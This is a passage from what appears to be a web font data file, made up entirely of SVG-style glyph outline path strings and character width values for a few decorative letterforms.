,-4xm138,-186v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm56,-183v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm132,-181v-3,-3,-7,1,-4,4v2,-1,4,-2,4,-4xm49,-180v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm149,-177v-2,-4,-11,-1,-10,4v0,1,0,2,1,2v2,-3,5,-6,9,-6xm208,-177v1,3,0,8,5,7v0,-3,-2,-7,-5,-7xm132,-175v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm40,-173v-3,-1,-2,2,-2,4xm19,-172v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm120,-169v0,1,1,2,3,2xm50,-164v0,-5,-6,-3,-2,0r2,0xm57,-166r0,2v1,-1,1,-1,0,-2xm38,-165v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm212,-163v-1,1,-3,1,-1,3xm17,-162v0,3,1,7,4,7v0,-3,0,-7,-4,-7xm93,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm191,-161v-2,-1,-2,2,-1,3xm60,-160v-3,-1,-4,1,-2,3v1,0,2,-1,2,-3xm84,-160v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm39,-157v0,6,6,8,4,2v-1,-1,-3,-2,-4,-2xm191,-156v-2,0,-3,3,-1,3v0,-1,1,-2,1,-3xm140,-152v2,-6,-9,-4,-3,-1v1,0,2,1,3,1xm34,-154v-6,-1,-5,8,-1,10v4,0,0,-7,1,-10xm60,-153v0,1,2,3,2,1xm17,-152v3,4,3,18,8,13v-1,-6,1,-14,-8,-13xm96,-150v-1,-3,-3,-2,-5,0v-1,3,2,1,3,1v1,0,1,0,2,-1xm131,-146v-2,-6,-14,-5,-9,3v5,3,5,-3,9,-3xm190,-150v2,2,2,6,5,7v-1,-4,-1,-6,-5,-7xm182,-148v0,1,1,6,1,1xm194,-136v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm120,-134v-1,0,-1,1,-2,2v1,0,1,-1,2,-2xm40,-133v1,1,2,1,3,1xm194,-132v-1,4,8,8,4,1xm192,-131v-1,-1,-6,-1,-7,0v0,7,6,4,7,0xm22,-129v0,5,4,4,4,0r-4,0xm113,-128v-4,0,-12,-3,-12,1xm126,-124v1,2,-2,4,0,4v0,-1,2,-4,0,-4xm28,-122v-2,-1,-5,-2,-4,2xm197,-121v-2,-3,-4,-1,-6,0v2,1,4,1,6,0xm97,-121v0,0,0,1,1,1xm179,-120v-1,3,4,6,4,1xm198,-119v1,0,1,1,2,1xm196,-113v-1,-1,-6,-4,-5,0r5,0xm181,-112v-1,1,-5,2,-1,2xm52,-112v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm15,-111v0,0,-2,0,-2,1v1,0,1,0,2,-1xm194,-107v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm190,-57v-6,-5,1,-10,-3,-15v12,-4,-7,-11,0,-22v-5,-1,-3,-22,-8,-6v13,12,-7,35,11,43xm55,-105v-1,-1,-4,-2,-4,0r4,0xm118,-105v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm26,-99v-1,-8,-8,-1,-11,1v-1,1,-1,3,-1,4v5,-1,5,-7,12,-5xm191,-101v-2,0,-2,0,-2,2xm41,-99v0,-2,-3,0,-4,0v0,1,3,1,4,0xm50,-99v-1,0,-3,1,-1,1xm56,-96v-2,1,-6,2,-6,5v3,0,6,-2,6,-5xm43,-93v-3,-1,-11,2,-10,8v3,-3,9,-3,10,-8xm41,-85v2,2,3,4,7,3v-2,-2,-4,-2,-7,-3xm28,-75v0,-3,1,-6,4,-4v0,2,-1,5,-4,4xm44,-77v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm52,-76v-1,-1,-5,-2,-4,1xm27,-67v-6,1,-10,-4,-4,-5v3,1,3,3,4,5xm195,-72v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm31,-70v4,-2,5,1,4,5v-3,0,-4,-2,-4,-5xm23,-62v0,-4,2,-3,3,0r-3,0xm214,-62v-3,-1,-3,1,-3,4v2,-1,5,-2,3,-4xm196,-59v-1,0,-3,0,-1,1xm211,-53v-1,5,2,16,6,8v0,-4,-4,-15,-6,-8xm200,-53v0,-2,-6,-1,-6,0v0,3,5,2,6,0xm25,-54v1,0,3,2,3,0r-3,0xm54,-43v5,0,8,3,1,4","w":237},{"d":"55,-253v5,13,0,40,13,42v-8,-4,2,-12,-8,-14v1,-8,-1,-18,0,-23v0,1,0,1,1,2v-2,-4,-1,-16,11,-17r0,-4v-2,3,-6,1,-6,-2v8,-6,9,-18,14,-26v2,2,6,2,6,-2r-4,1v0,-5,5,-8,10,-5v0,2,-2,5,0,5v-1,-5,2,-7,7,-6v0,1,-2,3,0,4v3,-8,18,-2,25,-4v-5,5,-2,11,-5,17v4,-1,1,1,1,3v4,-3,5,-1,10,-1v1,6,-3,-1,-4,2v1,2,1,5,4,6v-2,-3,2,-6,4,-4r-29,43v-2,-1,-5,-1,-5,2r4,-1r-36,46r-5,-3v2,2,5,8,-2,9v0,-11,1,-32,-3,-35v0,13,5,30,-2,34v-4,-15,-1,-34,-5,-47v-3,20,3,37,1,48v-16,1,-17,12,-29,16v-1,-16,-13,-25,2,-35v2,1,1,4,3,5v-2,-6,0,-7,-2,-10v5,3,6,1,7,-4v-1,-1,-2,-2,-2,-3v2,1,8,-6,5,-10v9,-6,13,-19,19,-29xm137,-302v-2,3,-6,4,-7,0r7,0xm142,-301r1,0r-1,0xm86,-300r0,0r0,0xm127,-297v1,-2,1,-4,2,-1xm95,-300v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm140,-300v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm88,-299v0,0,0,1,1,1v0,0,0,-1,-1,-1xm125,-298v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm131,-298v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm135,-296v1,-1,1,-3,2,-1v0,3,-1,2,-2,1xm122,-297v1,0,1,1,2,2v-1,0,-1,-1,-2,-2xm98,-297v1,5,0,18,3,18v-1,-8,3,-17,-3,-18xm119,-296v-4,4,-10,6,-13,11v6,-2,11,-5,13,-11xm127,-296v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm96,-294v-3,-1,-4,2,-1,2xm111,-294v-1,0,-1,1,-1,2v1,0,0,-1,1,-2xm127,-293v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm136,-293r1,2v0,-1,-1,-1,-1,-2xm94,-290v1,1,3,1,4,2v-1,-1,-2,-2,-4,-2xm134,-291r1,1v0,0,-1,0,-1,-1xm123,-289v1,1,1,2,1,3v-1,-1,-1,-2,-1,-3xm86,-286r1,1xm134,-282v-1,-1,-2,-4,1,-3xm115,-284r0,1r0,-1xm124,-278v-3,-5,-8,2,-4,2v-1,-3,2,-2,4,-2xm72,-276r0,2r0,-2xm99,-276v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm115,-276v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm97,-275r0,1r0,-1xm91,-269v0,2,-1,7,2,6v0,0,1,-5,-2,-6xm99,-269r0,5v1,-1,1,-3,0,-5xm64,-267v1,0,1,0,1,1v-1,0,-1,0,-1,-1xm61,-261v0,0,1,0,1,1xm95,-257v2,-1,-1,-6,-1,-1xm100,-260r0,1r0,-1xm92,-258r0,-1r0,1xm116,-257v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm94,-250v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm105,-240r0,-1r0,1xm86,-240v-1,1,-3,1,-1,2v0,0,1,-1,1,-2xm54,-240v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm49,-239r1,1xm93,-237v-1,-1,-1,-3,-1,0r1,0xm96,-238v-2,0,-2,6,0,6r0,-6xm92,-227v3,0,6,-3,4,-4xm67,-225v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm92,-224r-1,0r1,0xm98,-222v0,1,0,1,-1,2v0,-1,0,-1,1,-2xm80,-222v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm89,-221v-1,1,-2,3,-2,4v1,-1,2,-3,2,-4xm94,-217v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm66,-218v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm102,-179v-3,-9,4,-5,4,-11v-2,2,-4,-2,-4,-4v6,-1,2,-2,1,-6v1,1,3,1,4,0v-3,-1,-4,-4,-1,-5v2,1,5,3,6,0v-1,0,-1,-1,-2,-1v4,-2,9,-6,12,-10v-2,1,-4,1,-4,-2v5,-1,8,7,13,4v-9,10,8,9,2,17v10,2,-7,10,5,7v2,6,6,-2,6,-2r-2,-2v2,-3,10,-3,8,3v-2,3,-10,8,-7,12v2,-2,5,-8,7,-6v-1,14,4,33,-2,43v1,-1,2,-2,4,-3v0,3,-1,6,-4,7v2,0,2,-1,2,2v-3,0,-7,-3,-10,-1v4,-1,8,8,3,8r-21,2v0,8,16,-3,16,5v-5,0,-13,-2,-14,3v11,-2,14,5,23,-2v-4,2,4,10,-1,6v-2,-1,-2,-1,-2,2v2,2,4,2,6,0v0,16,-30,7,-51,11r0,-6v2,1,2,3,5,3v-6,-7,-2,-21,-7,-30r0,3v-3,-5,-12,2,-6,-7r0,2v2,-2,-1,-3,-2,-5v-3,3,-8,9,-7,0v-1,-6,-1,-13,3,-15r-4,1v-1,-2,6,-6,0,-5v-5,6,2,11,-4,16v1,-11,0,-7,-4,-1v1,4,4,7,4,13v-4,-5,-4,4,-7,-2v0,1,2,3,0,3v-13,-1,-4,-29,-8,-49v12,4,25,2,40,2xm124,-213r-2,1xm84,-213r1,0r-1,0xm91,-212v0,0,0,-2,1,-2v0,1,0,2,-1,2xm82,-212r1,1xm89,-212v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm45,-208v0,-2,-1,-5,-3,-3xm121,-211v-1,1,-1,1,0,2v1,-1,1,-1,0,-2xm124,-211r1,1v0,-1,-1,-1,-1,-1xm86,-204v0,-3,2,-7,3,-3xm55,-208v0,0,-1,-2,-1,0r1,0xm122,-208v0,0,1,2,1,0r-1,0xm136,-207r1,0r-1,0xm46,-207v0,1,1,2,2,3xm78,-206r1,0r-1,0xm77,-206v-1,0,-1,1,-2,2v1,0,2,-1,2,-2xm83,-204v2,0,4,3,0,2r0,-2xm73,-202v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm46,-200v-1,-2,-5,-2,-7,-1v2,2,4,4,7,1xm80,-202v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm122,-201v1,3,4,5,5,0v-2,1,-3,0,-5,0xm63,-199v3,3,7,7,9,1v-5,3,-6,-5,-9,-1xm137,-201v1,0,3,3,0,2r0,-2xm78,-196v1,-2,4,-4,4,0v-3,0,-5,4,-6,0r2,0xm109,-198v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm123,-195r-1,2v1,-1,1,-1,1,-2xm137,-195v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm21,-190v2,-2,0,-6,-2,-3v1,1,0,3,2,3xm55,-194r1,1xm119,-193v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm75,-193v1,0,1,2,2,3v-1,0,-1,-2,-2,-3xm74,-188v-1,-2,-1,-2,2,-2v-1,1,-1,2,-2,2xm27,-189r0,1r0,-1xm34,-189r0,1r0,-1xm108,-189v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm18,-189v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm24,-189v-4,-1,-2,4,-1,6xm42,-189v-2,-1,-3,2,-1,2xm125,-188r1,1v0,-1,0,-1,-1,-1xm72,-188v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm31,-185v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm105,-185v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm67,-183v0,-1,2,-2,2,0r-2,0xm71,-184r3,0v-1,1,-2,2,-3,0xm125,-183v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm51,-181v0,-1,1,-3,1,0r-1,0xm134,-182v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm23,-162v2,-2,15,-12,23,-16r0,6v2,-8,6,-7,14,-8v0,16,5,35,1,48v-1,-10,-3,2,-7,-1v-2,3,-7,3,-11,4v1,0,5,-1,2,-2v-5,-1,-4,-3,-8,-1v0,3,4,0,4,2v-3,0,-6,2,-8,0v1,0,1,-1,2,-2v-14,9,-5,-21,-18,-19v0,-1,-1,-4,-1,-1v2,-2,5,-3,6,-6v-2,0,-5,5,-5,1v1,-4,-2,-9,-1,-16v7,7,2,3,7,11xm24,-180v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm132,-178v1,0,2,1,3,1v-1,-1,-2,-1,-3,-1xm138,-177v0,1,1,1,2,1xm40,-176r3,-1xm52,-177v0,2,-2,5,0,5v0,-2,2,-4,0,-5xm66,-177v-1,1,-1,1,-1,2v1,0,1,-1,1,-2xm19,-177v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm103,-174v1,-4,-4,-1,-5,-3v-1,3,3,2,5,3xm35,-175v0,0,-1,-2,-1,0r1,0xm21,-173v1,-1,1,-3,1,0r-1,0xm32,-174v0,0,-2,0,-2,1v1,0,2,-1,2,-1xm90,-174v-2,0,-1,2,-1,3xm83,-163v7,2,18,-3,8,-4v0,-2,3,-6,0,-7v-1,4,-6,8,-8,8v0,-2,3,-8,0,-7v-1,4,-5,9,0,10xm77,-173r0,2r0,-2xm28,-172v-1,0,-3,2,-1,2xm56,-170v0,-3,-2,-2,-2,0r2,0xm68,-168v0,-2,-3,-4,-2,0r2,0xm95,-171v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm71,-166v0,1,1,2,2,1v0,-5,-5,-7,-2,-1xm103,-170v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm65,-167v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm22,-167v0,0,1,0,1,1v-1,0,-1,0,-1,-1xm79,-163v0,0,-1,-2,-1,0r1,0xm22,-160v0,-5,-3,-3,-3,0r3,0xm148,-163v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm49,-162v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm67,-162v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm64,-162r1,1xm73,-160r-1,-1xm55,-160v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm97,-160v-3,1,-3,4,-1,2xm128,-160r1,0r-1,0xm90,-160v-1,0,-1,1,-1,2xm50,-150v3,-3,-3,-12,-2,-3v1,1,1,2,2,3xm98,-155v0,-4,-1,-3,-1,0r1,0xm105,-157r-1,-1xm91,-157v0,1,1,3,1,5v0,-1,-1,-3,-1,-5xm32,-152v-1,-3,-1,-5,-1,0r1,0xm72,-156v0,0,0,1,1,1v0,0,0,-1,-1,-1xm55,-153r0,-2r0,2xm70,-155r-2,9v3,-1,3,-6,2,-9xm148,-154r1,0r-1,0xm84,-153r0,1r0,-1xm91,-150v0,2,-2,5,0,6v0,-1,3,-6,0,-6xm49,-149r0,-1r0,1xm17,-150r3,3v-2,0,-2,-1,-3,-3xm87,-146r-2,0r2,0xm16,-143v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2xm77,-142v0,-1,1,-4,1,-1xm23,-136v-2,2,0,6,-1,7v-8,-4,-2,-24,1,-7xm54,-144r1,0r-1,0xm85,-144r0,1r0,-1xm27,-142v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm52,-141v0,1,0,1,1,1xm92,-141v0,0,0,1,1,1v0,0,0,-1,-1,-1xm136,-141r1,0r-1,0xm57,-135v-2,-3,-3,-7,-4,-1xm51,-139v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm81,-135r0,-1r0,1xm71,-137r1,0r-1,0xm20,-137v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm53,-136v-2,-1,-3,2,-1,2xm99,-134r0,0r0,0xm117,-133v-8,3,-15,2,-3,7xm124,-132r0,1r0,-1xm120,-128r-2,0r2,0xm106,-129v-2,0,-2,0,-1,1xm142,-126v-1,-3,4,-2,6,-2v1,3,-4,2,-6,2xm116,-124r1,1xm107,-121v0,-2,-3,-3,-2,0v1,1,1,1,2,0xm148,-122v1,0,2,0,2,1v-1,0,-1,0,-2,-1xm116,-121r-3,1xm112,-120v-2,0,-3,0,-3,2xm104,-118r1,0r-1,0xm136,-112v-5,-1,-11,-10,-11,-1v-1,-1,-4,-4,-3,0v0,7,10,2,14,1xm114,-112v1,1,13,-9,4,-4v-4,-3,-6,3,-10,0v-1,6,4,4,7,2xm149,-117r1,1v0,0,-1,0,-1,-1xm120,-110v-2,-3,-3,1,-3,2xm143,-110v-2,1,-5,1,-1,2xm116,-109v0,0,-9,-2,-8,3v3,-2,7,3,8,-3xm119,-106v-2,0,-3,3,0,2r0,-2xm109,-91v0,2,-8,3,-10,1v-2,-8,16,-13,26,-10v-1,1,-1,1,0,2v5,-4,16,-5,25,-4v-12,4,5,10,0,17v-2,-3,-5,-6,-2,-9v-2,1,-11,6,-6,7v-1,-3,1,-3,3,-2v5,4,-5,2,-2,5v14,0,4,21,3,31v-4,0,-12,6,-14,2r4,-3v-5,2,-10,14,-13,1v-1,3,-1,8,-7,6v1,-1,2,-3,3,-5v-2,1,-6,1,-3,-2v-7,-6,-10,-16,-14,-25v4,0,7,-2,2,-4v-3,0,-4,0,-4,-3v7,1,16,-5,8,-8v-1,1,-3,1,-1,3r2,0xm109,-96v-1,0,-4,-2,-4,0r4,0xm122,-94v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm129,-93v-5,-1,-6,2,-1,2xm132,-92v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm139,-92v-2,-1,-4,3,-1,2xm132,-88r0,-1r0,1xm113,-86r1,1v0,-1,-1,-1,-1,-1xm133,-83v0,-3,-7,-3,-11,-1v-2,2,-8,-4,-7,4v2,-4,11,-2,18,-3xm134,-85v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm150,-84v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm149,-83v-1,0,-5,1,-2,2xm110,-80v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm149,-78v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm102,-68v3,2,5,7,6,11v-1,-2,-5,-4,-3,0v-3,3,2,4,5,4v0,-1,0,-1,1,-1r1,3v-5,0,-11,3,-13,0r0,-16v3,-1,3,8,5,3v-1,-1,-2,-2,-2,-4xm142,-64v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm125,-59r7,-1v-6,-2,-12,-4,-7,1xm141,-58v-2,2,-2,6,2,3v1,-1,2,-2,2,-3v-2,1,-3,1,-4,0xm123,-57v-1,0,-2,2,-2,3v2,0,5,-2,2,-3xm100,-53v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm125,-53v1,2,1,4,2,1xm142,-45v0,-2,3,-4,6,-4v0,3,-4,2,-6,4xm99,-48v2,0,3,3,0,2r0,-2xm104,-46v0,-2,0,-2,2,-2v0,1,-1,2,-2,2xm109,-47r2,1v-1,0,-1,0,-2,-1xm138,-47v3,3,4,4,10,3v-3,6,-10,2,-10,-3xm101,-44v0,0,1,-2,1,0r-1,0xm113,-40v0,-4,3,-6,6,-3v0,2,-3,4,-6,3xm120,-45v2,1,6,5,1,4xm127,-44v1,1,2,2,2,4v-1,-1,-2,-2,-2,-4xm132,-41v1,-2,1,-2,2,0r-2,0xm136,-42r2,2v-1,0,-2,0,-2,-2xm107,-40v2,-1,4,-3,5,0r-5,0","w":170},{"d":"42,-319r7,0v-2,0,-6,2,-7,0xm37,-306v14,-11,26,-6,43,0v0,-3,-7,-3,-3,-7r22,4v-7,-3,-16,-4,-22,-9v16,-2,33,3,43,10v1,3,7,10,5,6v-2,0,-5,-4,-1,-4v5,3,14,10,17,18v-5,0,-5,12,-13,8v3,1,5,-2,5,-4r-14,7r1,-3v-2,2,-4,5,-7,2r-1,5v12,-1,26,-9,33,-4r-1,-5v1,2,2,5,2,9r-7,-4v7,7,1,9,-4,14v2,7,-16,20,-12,26v6,-10,12,-19,19,-28v13,29,16,66,13,92v6,3,3,36,-5,24v-7,0,-5,12,0,13v5,-3,-3,-11,7,-2v-1,0,-2,-1,-3,-2v-1,4,1,8,2,10r-6,-4v12,11,6,36,0,50v-12,-4,3,5,-5,7v-5,8,-8,18,-17,22v2,-6,-5,-17,1,-24v-5,0,1,-17,-6,-18r2,10r-3,-2v2,5,3,10,3,17v0,-2,-1,-4,-3,-2v4,8,4,12,4,21v-6,5,-14,7,-24,9v1,-6,-10,-7,-19,-9v0,3,6,3,3,7r-17,-2v3,4,14,0,17,7v-16,3,-31,-4,-43,-8v1,-5,-2,-8,-6,-9v0,2,6,5,2,5v-8,-3,-13,-9,-17,-17v6,1,3,-13,13,-8v0,1,-9,3,-4,4v6,-4,15,-5,21,-10v-13,0,-27,9,-34,3r0,3v-1,-1,-3,-7,1,-6v2,1,5,6,6,2v-13,-11,17,-24,16,-37v-8,7,-12,19,-20,27v-9,-23,-18,-50,-12,-76v-4,-14,-7,-32,0,-43v0,6,6,8,6,0v1,0,10,1,8,-2v-9,0,-13,-7,-16,-14v2,1,5,6,6,4v-14,-11,-5,-37,0,-51v10,5,0,-15,14,-22v1,-3,3,-7,8,-7v2,14,-3,33,4,43v0,-4,-2,-10,0,-12v1,1,2,6,2,2v-3,-3,-3,-10,-3,-16v0,2,1,5,3,2v-2,-5,-4,-13,-4,-22xm62,-315v7,-4,18,6,9,5v-3,-2,-7,-2,-9,-5xm60,-312v-1,1,-1,1,0,2r0,-2xm114,-309r0,2v1,-1,1,-1,0,-2xm55,-307r0,1r0,-1xm62,-307v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-307v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm88,-304r-2,1xm115,-305v0,1,2,1,4,2v0,-1,-2,-2,-4,-2xm45,-305v0,1,0,5,1,2xm50,-304v-2,0,0,1,0,2r0,-2xm89,-304v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm94,-304v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm66,-304v-2,1,-2,2,-2,4v1,-1,2,-2,2,-4xm72,-302v0,1,-3,2,-1,2xm116,-302v-2,-2,-3,1,-3,3v2,1,3,-2,3,-3xm47,-301r1,1xm128,-300r0,-1r0,1xm118,-300v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm52,-299v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm46,-298v-2,1,-7,2,-5,3v2,-1,5,-1,5,-3xm120,-298v2,4,5,5,1,8v5,-2,5,-7,-1,-8xm66,-297v-2,0,0,0,0,1r0,-1xm116,-297r4,9v-1,-3,0,-8,-4,-9xm51,-296v-1,0,-1,0,-1,1xm74,-296r1,1xm133,-296v-3,-1,-4,3,-2,4v2,0,2,-2,2,-4xm85,-294r0,-2r0,2xm113,-296v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm30,-296r0,1r0,-1xm45,-294r0,2r0,-2xm34,-293v-2,0,0,1,0,2r0,-2xm50,-293v-2,8,3,24,2,6v-4,-3,2,-5,-2,-6xm68,-292v1,5,-2,6,-4,9v5,2,7,-6,4,-9xm43,-290v0,2,3,6,2,1xm114,-290v1,3,2,5,3,1xm24,-288r0,4r0,-4xm74,-288v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm129,-288r0,3v1,-1,1,-2,0,-3xm32,-286v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm62,-286v-1,0,-1,1,-1,2xm140,-283v-1,-2,2,-6,2,-2xm28,-286v-2,0,-1,3,0,1r0,-1xm114,-286r0,1r0,-1xm88,-285r-1,1v1,0,1,0,1,-1xm135,-285r1,0r-1,0xm120,-285v-2,-1,-3,3,-1,1v0,0,1,0,1,-1xm76,-282v-1,-3,-5,-5,-4,0r4,0xm117,-283r0,1r0,-1xm86,-282v-3,-3,-11,2,-3,2xm45,-282v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm141,-282v1,0,2,1,2,2xm112,-282v1,1,1,2,2,2xm28,-280v-1,0,-3,1,-1,1xm30,-280r1,1xm39,-280v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm85,-280v2,1,4,2,6,2v-2,-1,-4,-2,-6,-2xm75,-279v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm116,-279v0,0,1,2,1,0r-1,0xm20,-278v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm108,-278v0,1,0,1,1,2xm110,-278r2,1v0,-1,-1,-1,-2,-1xm69,-278v-2,0,0,1,0,2r0,-2xm75,-274v-2,-4,-3,-2,-5,1v-5,3,-10,5,-12,11v1,-2,3,-4,0,-5v-1,1,-1,4,-4,3r0,-5v-8,5,10,11,-8,12v4,7,30,-15,16,-6v0,-3,6,-6,8,-5v-1,1,-2,2,0,2v4,-2,3,-5,5,-8xm53,-276r0,2r0,-2xm78,-276v-1,0,-1,0,-1,1xm57,-276r0,2v1,-1,1,-1,0,-2xm23,-275v-2,0,-1,3,0,1r0,-1xm33,-275v0,1,0,1,1,2xm132,-275v-1,1,-3,3,-1,4v1,-1,1,-2,1,-4xm107,-274r3,3xm77,-272r0,-1r0,1xm53,-272v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm32,-272v-2,0,0,1,0,2r0,-2xm105,-240v8,-1,9,-22,8,-32v-2,11,-2,24,-8,32xm138,-272v-11,6,-23,15,-18,31r6,-12v-1,0,-5,4,-4,0v-2,-13,15,-6,16,-19xm145,-272v3,1,2,5,2,8v-2,-2,-2,-4,-2,-8xm27,-271v0,0,-2,1,0,1r0,-1xm44,-271v-1,1,-1,2,-1,3v1,0,3,-2,1,-3xm124,-271r0,1r0,-1xm16,-270v1,0,0,1,1,1xm22,-267v-1,-2,-1,-2,-2,0r2,0xm127,-269v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm14,-268r-1,2v0,-1,1,-1,1,-2xm110,-268r0,2r0,-2xm27,-268v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm49,-267v-1,0,-3,2,-1,2v1,-1,1,-1,1,-2xm109,-220v0,-10,-6,-1,-10,0v0,-2,3,-4,1,-6r3,1v-1,-9,0,-7,-4,-2v2,-22,-11,-56,-32,-31v-5,14,-4,35,-4,55v-8,2,4,6,-1,10v-2,0,-6,-1,-5,2v16,3,6,41,6,46v-3,-7,-5,-10,-3,-24v-2,18,-3,22,-18,27v2,2,11,-4,13,3v0,-1,0,-1,-1,-1v-4,14,9,2,10,5v-2,5,-13,11,-5,17v-3,-5,2,-18,3,-6v0,-2,0,-3,1,-5v0,21,7,49,30,35v8,-14,7,-37,7,-59v8,-2,-6,-10,6,-10v-15,-4,-8,-35,-5,-49r0,6r1,-1v4,4,1,13,1,19v2,-4,-1,-14,6,-11v-10,-10,9,-10,12,-16v-10,3,-17,0,-10,-6xm107,-265r-1,-1xm16,-265v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm116,-265v0,2,0,3,1,4xm41,-265r0,2v1,-1,1,-1,0,-2xm109,-264r0,1r0,-1xm143,-261v0,-3,-2,-1,-2,0r2,0xm49,-262v-2,2,-6,-2,-5,3v2,-1,6,0,5,-3xm129,-262r2,2v0,-1,-1,-1,-2,-2xm20,-261r0,5v0,-2,2,-4,0,-5xm146,-261v1,0,3,4,0,3r0,-3xm64,-259v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm125,-259r1,1xm130,-258v-3,-2,-4,0,-4,3xm34,-255v1,-3,-6,-5,-3,-2v0,3,2,5,3,2xm108,-257v-1,0,-3,1,-1,1xm60,-258v0,2,-1,4,1,5v0,0,0,-5,-1,-5xm28,-258r0,4v0,-1,2,-3,0,-4xm39,-256r0,4v1,-2,3,-3,0,-4xm36,-254r0,1r0,-1xm112,-245v6,1,5,-8,5,-10xm139,-255v1,6,2,4,5,1v-1,0,-3,-1,-5,-1xm127,-254v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm11,-253r0,2r0,-2xm44,-229r2,-5v0,9,2,17,0,25v7,-11,-1,-27,5,-39v-1,1,-2,5,-3,2v0,-2,-2,-5,-3,-7v-2,8,-5,15,-1,24xm106,-251v0,-2,-2,0,-3,0v0,2,2,0,3,0xm138,-252v-2,-1,-6,1,-2,1v1,0,2,0,2,-1xm31,-251v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm59,-250r-2,0r2,0xm35,-247v2,-2,-1,-6,-1,-1xm40,-250v-2,0,0,1,0,2r0,-2xm29,-248r0,-2r0,2xm13,-249r1,1xm144,-248r2,2v0,-1,-1,-1,-2,-2xm106,-247r0,3v1,-1,2,-2,0,-3xm131,-242v1,-2,2,-5,-2,-3v0,1,1,2,2,3xm54,-245r2,0r-2,0xm143,-240v3,-1,2,-8,1,-2r-3,-1xm15,-244r0,4r0,-4xm9,-244v1,1,1,2,2,3v-1,-1,-1,-2,-2,-3xm31,-244v-2,-1,-4,3,-2,3xm39,-244v-4,-1,-1,5,-1,6v2,-1,1,-4,1,-6xm57,-244v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm117,-244v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm24,-244v-2,0,-1,3,-1,5xm137,-243v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm110,-242v-2,1,-1,5,0,1r0,-1xm58,-239v-1,-3,-4,-2,-6,0v0,6,-2,6,2,10v-1,-5,1,-7,4,-10xm112,-241r0,3v1,-1,1,-2,0,-3xm102,-239v0,-1,-1,-1,-1,0r1,0xm50,-240v0,0,0,1,1,1xm125,-240v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm135,-240r1,1xm35,-239v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm103,-226v3,-1,5,-12,2,-13x